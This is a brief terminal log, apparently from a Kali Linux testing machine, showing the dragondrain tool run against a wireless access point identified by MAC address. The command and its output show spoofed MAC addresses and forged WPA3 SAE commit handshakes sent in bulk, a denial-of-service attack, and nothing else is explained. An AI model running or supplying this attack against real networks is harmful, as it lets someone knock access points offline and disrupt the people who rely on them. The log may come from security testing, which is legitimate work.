 (steven㉿kali-testing-2)-[~/dragondrain-and-time/src]
$ sudo ./dragondrain -d wlan0mon -a 12:a5:6c:d3:e8:46
Warning: please load the kernel module ath_masker so frames send to spoofed
MAC addresses are acknowledged. Download the module code at
https://github.com/vanhoefm/ath_masker
Press CTRL+C to exit, or enter to coninue...
Opening card wlan0mon
Setting to channel 1
Will spoof MAC addresses in the form 00:C0:CA:B6:4C:[00-FF]
Searching for AP ...
Will forge 25 handshakes/second (1 commit every 0 sec 40 msec)
[ STATUS: 1.20 forged handshakes/sec |   4 AC tokens received/sec |  29 commits sent/sec ]^C